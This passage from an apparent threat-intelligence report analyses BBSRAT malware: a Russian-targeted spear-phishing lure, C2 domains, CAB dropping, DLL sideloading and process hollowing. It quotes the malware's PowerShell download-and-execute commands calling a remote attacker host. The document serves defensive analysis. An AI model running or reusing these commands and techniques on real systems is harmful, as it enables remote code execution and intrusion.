

Figure 1 Spear-phishing email delivering BBSRAT

In one case, the adversary impersonated an individual from the organization Vigstar, a Russianbased research organization in charge of the development of satellite communications and special purpose wireless devices for the Russian Federation's defense and security agencies. The targeted email address appeared to be a Gmail account associated with Vigstar as well, and was found on a job board website for a job opening at Vigstar.

The rough translation of the body of the email is as follows:

*I send you a "list of international exhibitions of military, civil and dual-purpose, conducted in 2015 on the territory of the Russian Federation and foreign states." Waiting for your reply!*

Figure 2 confirms that the decoy document that opens after the malware infects the system is indeed a list of international exhibitions that were conducted on Russian territory in 2015.|                 | Перечень неидународных выставиах продукции военного, двойного и<br>гражданиями назылчания, проводиных в 2018 году на территориях Российской |                                                                                              |                                                                 |                                |      | <b>ARMS &amp; Hunting</b>                                                                                  |                                                                    | / Moores                                        |                  |
|-----------------|---------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------|------|------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------|------------------|
|                 |                                                                                                                                             | Фидерации и иностранных государств                                                           |                                                                 |                                | 11   | Мекаународная<br><b>BACTINIA OZVISIA</b>                                                                   | <b>Exet turned</b><br>centron 2018 r                               | <b><i><u>Fachweal gare</u></i></b>              | Knappe B.H.      |
| 701<br>min<br>т | Названи выставки                                                                                                                            | <b><i><u>Depositories</u></i></b><br>сроки проведения                                        | Cipara<br>repeat<br>$\overline{4}$                              | Frank<br><b>JE/901-buy-ter</b> | 12   | <b>Personalistas</b><br>Быставка полицейской<br>и военной тепники                                          | Ежегодная<br>octodou 2015 r.                                       | r. Misiwak<br><b>BIDOG</b>                      | Merce M.K.       |
| ٠               | Зкото-Згастромиз<br>Междун-архідная высігавка<br>snectpowers                                                                                | <b>Executivenes</b><br>argents, 2015.1.                                                      | r. Muckan.<br><b>Kinneye Stehler</b>                            | Закрев А. В.                   | 13   | <b>Merson-Benno</b><br><b>Mexa</b> ywapopras<br>промышленная выставка                                      | Ежегодная<br>Handow 2015 r.                                        | r. Mooras.<br>BLD-DC                            | Воеводим М.В.    |
| $\overline{2}$  | промычленности<br><b>Bottowees</b><br>Mexaywapopras<br>опециализалрованная<br>выставка перерной.                                            | Mapy 2015 r.                                                                                 | r. Macakh.<br>Эколоденто                                        | Maxow C.B.                     | 14   | <b>Паравоохранени</b><br>Здравоохранение.<br>sentos preistas termena<br>и почарственные<br>annapanur       | Ежелодная<br>динабрь 2015 г.                                       | r. Mooraa.<br>Эколодичтр                        | Onedsig KI B.    |
|                 | onny-ecosi e<br>огтоэлестронный техники<br>Связь-Экспономи                                                                                  |                                                                                              |                                                                 |                                | 15   | Материально-<br>технической обеспечение<br>окловых стриктир<br>Механиродная выставка                       | Ежегодная<br>seal 2015 r.                                          | r. Moores.<br>REHOC                             | Питериа В. З.    |
| D.              | Buenassa<br>Телекоммуникационного<br>оборудовлена.<br>сволее уграления.<br>информационных                                                   | <b>Ежегодная</b><br>май 2015 г.                                                              | r. Muoran.<br>Эколодиято                                        | Konecos H.A.                   | 16   | <b>Пень иннований</b><br>MO PO<br>Мекдунеродная выставка                                                   | Exercisem<br>aarycr 2015 r.                                        | пес. Алибтик.<br><b>MOCKERSON BR</b><br>область | Massos A.B.      |
|                 | resounded also yested ceases<br><b>HeliRussia</b>                                                                                           |                                                                                              |                                                                 |                                | 17   | APMAIN 3018<br>Mexico reported but falls a                                                                 | Первая выставка<br>mon. 2015 r.                                    | r. Moorea                                       | Ulyraes & E.     |
| $\Delta$        | Выставка вертолетной<br><b>Patricipant</b>                                                                                                  | <b>Foot Island</b><br>MM 2015 r.                                                             | r. Manuak.<br><b>Reexye Deemo</b>                               | Memora A.A.                    |      |                                                                                                            |                                                                    |                                                 |                  |
| s.              | бомплекская<br>безапаснасть<br>Салон предста обеспечения<br>безопасности                                                                    | Ежегодная<br>май 2015 г.<br>1 page 2 noga                                                    | r. Macana<br>BOHX                                               | Muthew M. KO.                  | 18   | <b>IVAR</b><br>Мехдинародная выставка                                                                      | Выставка продукции гражданского навкочения за рубежом<br>Ежегодная | r Hepsberr.<br>Германет                         | Криворучко А.Ю.  |
| đ.              | MIOGE/Hedrs # rto<br>Мехдонародная выставка<br>Pedrainah a naosashi<br>Промычленности.                                                      | mos. 2015 r.<br>TB 2014 r.<br>Преходила<br><b><i><u>Выставии</u></i></b><br><b>GEOTETAIN</b> | r. Muoran.<br>Эколодито                                         | Боеводин М.В.                  | $+9$ | contrements<br>as critig/tweenorio opynicals<br><b>POWAV</b><br>Международная Гаванская<br><b>IQMAQUEZ</b> | март 2015 г.<br>HonOpy 2015 r.                                     | r Fasana<br>Pecnytimasa Kyös                    | Иванов А.В.      |
| T               | <b>WINDOW</b><br>Мексународная<br>Провледственная выставка                                                                                  | 1 page in 2 mod at<br>mon. 2018. r                                                           | r. Exergandypr.<br>Exercos-6vor-<br><b>Georgio</b>              | Kamgsas A.W.                   | 20   | <b>Pacculosa Extainers</b><br>aecno<br>Харбинокая мендународная<br>Toproso-boombskyanocad<br>привред       | Exercises<br>mon. 2015 r.                                          | r. Xaplam.<br><b>KINF</b>                       | BonoSyes H.A.    |
| 8               | <b>MOMC</b><br>Междунархдный военно.<br>sepposed cancer                                                                                     | 1 page 2 mode<br>more. 2018 r.                                                               | r. Carer.<br><b>Петербург</b> ,<br>Пекзисто                     | <b>Forvapenso H.M.</b>         | 2n   | MEDICA                                                                                                     | Енегодная<br>Hondon 2015 r.                                        | г. Диновгладной.<br>Гармания                    | Clinediate KO BL |
| ù.              | MARC<br>Мексунвопаный<br>BEARING ROOM ONE CARRIER<br>CONTROL                                                                                | 1 pag e 2 noga<br>aeryce 2015 r.                                                             | г. Жуковский.<br>Московская<br>Ofinacts.<br><b>FBK «Possues</b> | Worses <b>A.E.</b>             |      |                                                                                                            |                                                                    |                                                 |                  |
|                 | RUSSIA ARMS EXPO.<br>Ponceios as auctas a                                                                                                   | 1 pag e 2 nosa<br>centrates 2015 r.                                                          | / Hessel Tanın<br><b>GRIT HHTMPRIS</b>                          | Касанрин А.И.                  |      |                                                                                                            |                                                                    |                                                 |                  |

Figure 2 Decoy document that is opened after the malicious document has infected the system

In more recent months, we have identified several other potential Russian victims using AutoFocus. Analysis of the command and control (C2) infrastructure shows that the newly discovered samples of BBSRAT used the same C2 domains as previously published in the "Roaming Tiger" campaign, including transactiona[.]com and futuresgold[.]com. Interestingly, all of the previously published C2 domains have significant overlap amongst the hashes and IPs while C2s for BBSRAT contain no overlap at all. This may indicate that for the newer attack campaign using BBSRAT, the adversary may have deployed purpose-built variants and/or infrastructure for each of the intended targets.

Figure 3 Command and control infrastructure

## **BBSRAT Malware Analysis**

#### **Deployment Technique #1**

BBSRAT is typically packaged within a portable executable file, although in a few of the observed instances, a raw DLL was discovered to contain BBSRAT. When the dropper first runs, it will generate a path in the %TEMP% directory. The generated filename is 10-16 uppercase alphabetic characters, and ends with a '.TMP' file extension. The dropper will continue to write an embedded cab file in this location.

| 0000h: 4D 53 43 46 00 00 00 00 AA 58 01 00 00 00 00 00    |                                                 |                                                    |  |  |  |  |  |  |  | $MSCF$ $X$                                |
|-----------------------------------------------------------|-------------------------------------------------|----------------------------------------------------|--|--|--|--|--|--|--|-------------------------------------------|
| $0010h$ :                                                 |                                                 | 2C 00 00 00 00 00 00 00 00 03 01 01 00 03 00 00 00 |  |  |  |  |  |  |  | ,                                         |
| 0020b: BC OC 00 00 7F 00 00 00 04 00 01 00 00 1E 00 00    |                                                 |                                                    |  |  |  |  |  |  |  | 4.                                        |
| $0030h$ :                                                 |                                                 | 00 00 00 00 00 00 7A 46 B6 31 20 00 70 6E 69 70    |  |  |  |  |  |  |  | $\ldots \ldots zFI1$ .pnip                |
| 0040h: 63 6E 2E 64 6C 6C 00 AB 1B 01 00 00 1E 00 00 00    |                                                 |                                                    |  |  |  |  |  |  |  | $cn.dll.$                                 |
| 0050h: 00 7A 46 B3 31 20 00 61 63 6C 6D 61 69 6E 2E 73    |                                                 |                                                    |  |  |  |  |  |  |  | $. zF31$ .aclmain.s                       |
| 0060h: 64 62 00 50 86 00 00 AB 39 01 00 00 00 7A 46 B3    |                                                 |                                                    |  |  |  |  |  |  |  | $db.P$ † $\alpha$ 9 $zF$ <sup>3</sup>     |
| $0.070h: 31 20 00 73 73 6F 6E 73 76 72 2E 65 78 65 00 5E$ |                                                 |                                                    |  |  |  |  |  |  |  | 1 .ssonsvr.exe.^                          |
| 0080h: 5F 1C D9 82 71 00 80 43 4B ED FC 77 58 53 DB B7    |                                                 |                                                    |  |  |  |  |  |  |  | .Ù,q.€CKiüwXSÛ∙                           |
| 0090h:                                                    |                                                 | 30 0A AF 34 12 20 90 20 01 82 84 26 20 48 90 22    |  |  |  |  |  |  |  | $0.74.$ $6.075$                           |
| $00k0h$ :                                                 | AO 60 40 7A 93 16 08 26 AO D2 94 12 90 26 24 82 |                                                    |  |  |  |  |  |  |  | $Bz^*s$ 0"\$,                             |
| $00B0h$ :                                                 |                                                 | D2 09 08 61 11 C5 DE DB B6 6F 1B 56 50 10 12 90    |  |  |  |  |  |  |  | $0. .a.\&P@Q.VP$                          |
| 00COb: 62 05 C4 02 A2 12 2C DB 85 80 04 45 88 52 72 57    |                                                 |                                                    |  |  |  |  |  |  |  | $b.\lambda.c.,\hat{U}_{-}\epsilon.E^*RrW$ |

Figure 4 Header of CAB file dropped by BBSRATThe malware will proceed to create one of the following directories depending on what version of Microsoft Windows is running on the target machine:

- %ALLUSERSPROFILE%\SSONSVR
- %ALLUSERSPROFILE%\Application Data\SSONSVR

Using the built-in [expand.exe utility](https://support.microsoft.com/en-us/kb/80751) provided by Microsoft Windows, the dropper executes the following command, which will expand the CAB file and write the results to the provided directory:

*expand.exe "%TEMP%\[temp\_file]" Destination "[chosen\_path]\SSONSVR"*

This results in the following three files being written to the SSONSVR directory:

- aclmain.sdb
- pnipcn.dll
- ssonsvr.exe

The 'ssonsvr.exe' file is a legitimate Citrix executable that will be used to [sideload](https://attack.mitre.org/wiki/DLL_side-loading) the malicious 'pnipcn.dll' file. The 'aclmain.sdb' file contains code that will eventually be loaded by the 'pnipcn.dll' file.

The malware finally executes 'ssonsvr.exe' via a call to [ShellExecuteW](https://msdn.microsoft.com/en-us/library/windows/desktop/bb762153(v=vs.85).aspx).



Figure 5 Execution flow of dropper expanding CAB file

When 'ssonsvr.exe' is executed, and the pnipcn.dll file is loaded, it will begin by identifying the path to msiexec.exe, by expanding the following environment string:

### *%SystemRoot%\System32\msiexec.exe*

It will then spawn a suspended instance of msiexec.exe in a new process. The malware proceeds to load code from the 'aclmain.sdb' file and performs process hollowing against this instance of msiexec.exe prior to resuming the process.



Figure 6 Sideloading execution flow

In order to ensure persistence, the following registry key is written on the victim's machine:## **Deployment Technique #2**

In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the [Invoke-ReflectivePEInjection.ps1](https://github.com/clymb3r/PowerShell/blob/master/Invoke-ReflectivePEInjection/Invoke-ReflectivePEInjection.ps1) script from the PowerSploit framework.

When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of "\x01\x02\x03\x04\x05":

*"powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"*

*"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"*

These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.

When the above commands are executed, the downloader will initially download the 'IR.ps1' powershell script from the specified URL:



Figure 7 Downloader downloading the Invoke-ReflectivePEInjection PowerSploit script

This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.

